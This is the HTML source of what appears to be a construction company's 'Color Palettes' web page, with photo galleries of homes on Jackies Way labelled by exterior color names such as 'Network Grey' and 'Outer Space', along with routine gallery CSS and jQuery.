<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11 current_page_item menu-item-26"><div class="ancestor-wrapper"><a href="https://greeveconstruction.com/color-palettes/" aria-current="page">Color Palettes</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><div class="ancestor-wrapper"><a href="https://greeveconstruction.com/past-build/">Past Builds</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><div class="ancestor-wrapper"><a href="https://greeveconstruction.com/available-spec-homes/">Available Properties</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main" class="cust-post">

	
<article class="post-11 page type-page status-publish hentry" id="post-11">

	<div class="vc_row wpb_row vc_row-fluid page-title"><div class="container wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Roboto;font-weight:700;font-style:normal" class="vc_custom_heading" >Color Palettes</h2></div></div></div></div><div class="vc_row wpb_row vc_row-fluid section-block"><div class="container wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid section-block"><div class="container wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  album-gallerys" >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">		<div id="album_gallery_342"
			class="awp_center">
							<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
						">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3165.jpg					" 								class="swipebox-342" title="4760JackiesWay_Renberg_20211109_DSC_3165">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3165-300x200.jpg" alt="4760JackiesWay_Renberg_20211109_DSC_3165">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3168.jpg					" 								class="swipebox-342" title="4760JackiesWay_Renberg_20211109_DSC_3168">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3168-300x200.jpg" alt="4760JackiesWay_Renberg_20211109_DSC_3168">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3172.jpg					" 								class="swipebox-342" title="4760JackiesWay_Renberg_20211109_DSC_3172">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3172-300x200.jpg" alt="4760JackiesWay_Renberg_20211109_DSC_3172">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3175.jpg					" 								class="swipebox-342" title="4760JackiesWay_Renberg_20211109_DSC_3175">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3175-300x200.jpg" alt="4760JackiesWay_Renberg_20211109_DSC_3175">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3177.jpg					" 								class="swipebox-342" title="4760JackiesWay_Renberg_20211109_DSC_3177">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3177-300x200.jpg" alt="4760JackiesWay_Renberg_20211109_DSC_3177">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3180.jpg					" 								class="swipebox-342" title="4760JackiesWay_Renberg_20211109_DSC_3180">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3180-300x200.jpg" alt="4760JackiesWay_Renberg_20211109_DSC_3180">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3184.jpg					" 								class="swipebox-342" title="4760JackiesWay_Renberg_20211109_DSC_3184">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3184-300x200.jpg" alt="4760JackiesWay_Renberg_20211109_DSC_3184">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3186.jpg					" 								class="swipebox-342" title="4760JackiesWay_Renberg_20211109_DSC_3186">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3186-300x200.jpg" alt="4760JackiesWay_Renberg_20211109_DSC_3186">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3190e.jpg					" 								class="swipebox-342" title="4760JackiesWay_Renberg_20211109_DSC_3190e">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3190e-300x200.jpg" alt="4760JackiesWay_Renberg_20211109_DSC_3190e">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3194.jpg					" 								class="swipebox-342" title="4760JackiesWay_Renberg_20211109_DSC_3194">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3194-300x200.jpg" alt="4760JackiesWay_Renberg_20211109_DSC_3194">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3196.jpg					" 								class="swipebox-342" title="4760JackiesWay_Renberg_20211109_DSC_3196">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3196-300x200.jpg" alt="4760JackiesWay_Renberg_20211109_DSC_3196">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3200.jpg					" 								class="swipebox-342" title="4760JackiesWay_Renberg_20211109_DSC_3200">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3200-300x200.jpg" alt="4760JackiesWay_Renberg_20211109_DSC_3200">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3202.jpg					" 								class="swipebox-342" title="4760JackiesWay_Renberg_20211109_DSC_3202">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3202-300x200.jpg" alt="4760JackiesWay_Renberg_20211109_DSC_3202">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3205.jpg					" 								class="swipebox-342" title="4760JackiesWay_Renberg_20211109_DSC_3205">
								<div class="group">
									<div class="stack twisted animated none">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2021/12/4760JackiesWay_Renberg_20211109_DSC_3205-300x200.jpg" alt="4760JackiesWay_Renberg_20211109_DSC_3205">
									</div>
								</div>
							</a>
									</div>
						</div>
		<style>
	.awp_center {
		text-align: center !important;
	}

				.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

		.col-lg-12 .stack {
		margin: 3% 36%;
	}

	.col-lg-12 .view {
		margin: 5% 37%;
	}

	.col-lg-6 .stack {
		margin: 6% 22%;
	}

	.col-lg-6 .view {
		margin: 5% 22%;
	}

	.col-lg-4 .stack {
		margin: 10% 7%;
	}

	.col-lg-4 .view {
		margin: 5% 6%;
	}

	.col-lg-3 .stack {
		margin: 15% 3%;
	}

	.col-lg-3 .view {
		margin: 5% 1%;
	}


			.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

				.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

		.view {
					margin: 0 0 5% 0%;
			
					margin: 5% 0%;
				}

	.mask {
		cursor: pointer;
	}
</style>
<script type="application/javascript">
	jQuery(document).ready(function () {
		// PhotoBox
		jQuery('#album_gallery_342').photobox('a');
		// or with a fancier selector and some settings, and a callback:
		jQuery('#album_gallery_342').photobox('a:first', { thumbs: false, time: 0 }, imageLoaded);
		function imageLoaded() {
			console.log('image has been loaded...');
		}


		//Isotope function for masonary
		var $grid = jQuery('.album_gallery_main').isotope({
			// options...
			itemSelector: '.album_gallery_single',
		});
		// layout Isotope after each image loads
		$grid.imagesLoaded().progress(function () {
			$grid.isotope('layout');
		});
	});
</script><br />
Network Grey</h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  album-gallerys" >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">		<div id="album_gallery_2225"
			class="awp_center">
							<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
						">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6397.jpg					" 								class="swipebox-2225" title="4800JackiesWay_Renberg_20220412_DSC_6397">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6397-300x200.jpg" alt="4800JackiesWay_Renberg_20220412_DSC_6397">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6400.jpg					" 								class="swipebox-2225" title="4800JackiesWay_Renberg_20220412_DSC_6400">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6400-300x200.jpg" alt="4800JackiesWay_Renberg_20220412_DSC_6400">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6413.jpg					" 								class="swipebox-2225" title="4800JackiesWay_Renberg_20220412_DSC_6413">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6413-300x200.jpg" alt="4800JackiesWay_Renberg_20220412_DSC_6413">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6407.jpg					" 								class="swipebox-2225" title="4800JackiesWay_Renberg_20220412_DSC_6407">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6407-300x200.jpg" alt="4800JackiesWay_Renberg_20220412_DSC_6407">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6409.jpg					" 								class="swipebox-2225" title="4800JackiesWay_Renberg_20220412_DSC_6409">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6409-300x200.jpg" alt="4800JackiesWay_Renberg_20220412_DSC_6409">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6422.jpg					" 								class="swipebox-2225" title="4800JackiesWay_Renberg_20220412_DSC_6422">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6422-300x200.jpg" alt="4800JackiesWay_Renberg_20220412_DSC_6422">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6415.jpg					" 								class="swipebox-2225" title="4800JackiesWay_Renberg_20220412_DSC_6415">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6415-300x200.jpg" alt="4800JackiesWay_Renberg_20220412_DSC_6415">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6418.jpg					" 								class="swipebox-2225" title="4800JackiesWay_Renberg_20220412_DSC_6418">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6418-300x200.jpg" alt="4800JackiesWay_Renberg_20220412_DSC_6418">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6424.jpg					" 								class="swipebox-2225" title="4800JackiesWay_Renberg_20220412_DSC_6424">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6424-200x300.jpg" alt="4800JackiesWay_Renberg_20220412_DSC_6424">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6447.jpg					" 								class="swipebox-2225" title="4800JackiesWay_Renberg_20220412_DSC_6447">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6447-300x200.jpg" alt="4800JackiesWay_Renberg_20220412_DSC_6447">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6427e.jpg					" 								class="swipebox-2225" title="4800JackiesWay_Renberg_20220412_DSC_6427e">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6427e-300x200.jpg" alt="4800JackiesWay_Renberg_20220412_DSC_6427e">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6432e.jpg					" 								class="swipebox-2225" title="4800JackiesWay_Renberg_20220412_DSC_6432e">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6432e-300x200.jpg" alt="4800JackiesWay_Renberg_20220412_DSC_6432e">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6429e.jpg					" 								class="swipebox-2225" title="4800JackiesWay_Renberg_20220412_DSC_6429e">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6429e-300x200.jpg" alt="4800JackiesWay_Renberg_20220412_DSC_6429e">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6435.jpg					" 								class="swipebox-2225" title="4800JackiesWay_Renberg_20220412_DSC_6435">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6435-300x200.jpg" alt="4800JackiesWay_Renberg_20220412_DSC_6435">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6438.jpg					" 								class="swipebox-2225" title="4800JackiesWay_Renberg_20220412_DSC_6438">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6438-300x200.jpg" alt="4800JackiesWay_Renberg_20220412_DSC_6438">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6444.jpg					" 								class="swipebox-2225" title="4800JackiesWay_Renberg_20220412_DSC_6444">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6444-300x200.jpg" alt="4800JackiesWay_Renberg_20220412_DSC_6444">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6442.jpg					" 								class="swipebox-2225" title="4800JackiesWay_Renberg_20220412_DSC_6442">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6442-300x200.jpg" alt="4800JackiesWay_Renberg_20220412_DSC_6442">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6450.jpg					" 								class="swipebox-2225" title="4800JackiesWay_Renberg_20220412_DSC_6450">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6450-300x200.jpg" alt="4800JackiesWay_Renberg_20220412_DSC_6450">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6453.jpg					" 								class="swipebox-2225" title="4800JackiesWay_Renberg_20220412_DSC_6453">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6453-300x200.jpg" alt="4800JackiesWay_Renberg_20220412_DSC_6453">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6403.jpg					" 								class="swipebox-2225" title="4800JackiesWay_Renberg_20220412_DSC_6403">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6403-300x200.jpg" alt="4800JackiesWay_Renberg_20220412_DSC_6403">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6456.jpg					" 								class="swipebox-2225" title="4800 Jackies Way">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/04/4800JackiesWay_Renberg_20220412_DSC_6456-300x200.jpg" alt="4800 Jackies Way">
									</div>
								</div>
							</a>
									</div>
						</div>
		<style>
	.awp_center {
		text-align: center !important;
	}

				.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

		.col-lg-12 .stack {
		margin: 3% 36%;
	}

	.col-lg-12 .view {
		margin: 5% 37%;
	}

	.col-lg-6 .stack {
		margin: 6% 22%;
	}

	.col-lg-6 .view {
		margin: 5% 22%;
	}

	.col-lg-4 .stack {
		margin: 10% 7%;
	}

	.col-lg-4 .view {
		margin: 5% 6%;
	}

	.col-lg-3 .stack {
		margin: 15% 3%;
	}

	.col-lg-3 .view {
		margin: 5% 1%;
	}


			.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

				.fifth-effect .mask {
			border: 100px solid rgba(0, 0, 0, 0.7);
		}

		.view {
					margin: 0 0 5% 0%;
			
					margin: 5% 0%;
				}

	.mask {
		cursor: pointer;
	}
</style>
<script type="application/javascript">
	jQuery(document).ready(function () {
		// PhotoBox
		jQuery('#album_gallery_2225').photobox('a');
		// or with a fancier selector and some settings, and a callback:
		jQuery('#album_gallery_2225').photobox('a:first', { thumbs: false, time: 0 }, imageLoaded);
		function imageLoaded() {
			console.log('image has been loaded...');
		}


		//Isotope function for masonary
		var $grid = jQuery('.album_gallery_main').isotope({
			// options...
			itemSelector: '.album_gallery_single',
		});
		// layout Isotope after each image loads
		$grid.imagesLoaded().progress(function () {
			$grid.isotope('layout');
		});
	});
</script><br />
Outer Space</h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  album-gallerys" >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">		<div id="album_gallery_2309"
			class="awp_center">
							<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
						">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8553.jpg					" 								class="swipebox-2309" title="4784JackiesWay_Renberg_20220524_DSC_8553">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8553-300x200.jpg" alt="4784JackiesWay_Renberg_20220524_DSC_8553">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8556.jpg					" 								class="swipebox-2309" title="4784JackiesWay_Renberg_20220524_DSC_8556">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8556-300x200.jpg" alt="4784JackiesWay_Renberg_20220524_DSC_8556">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8587.jpg					" 								class="swipebox-2309" title="4784JackiesWay_Renberg_20220524_DSC_8587">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8587-300x200.jpg" alt="4784JackiesWay_Renberg_20220524_DSC_8587">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8595.jpg					" 								class="swipebox-2309" title="4784JackiesWay_Renberg_20220524_DSC_8595">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8595-300x200.jpg" alt="4784JackiesWay_Renberg_20220524_DSC_8595">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
							<a href="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8589.jpg					" 								class="swipebox-2309" title="4784JackiesWay_Renberg_20220524_DSC_8589">
								<div class="group">
									<div class="stack twisted animated wobble">
										<img decoding="async" src="https://greeveconstruction.com/wp-content/uploads/2022/05/4784JackiesWay_Renberg_20220524_DSC_8589-300x200.jpg" alt="4784JackiesWay_Renberg_20220524_DSC_8589">
									</div>
								</div>
							</a>
									</div>
								<div class=" col-md-4 col-lg-4 col-sm-4 col-xs-6 
			hidden			">
					
							<!-- Stacks Hover Effect -->
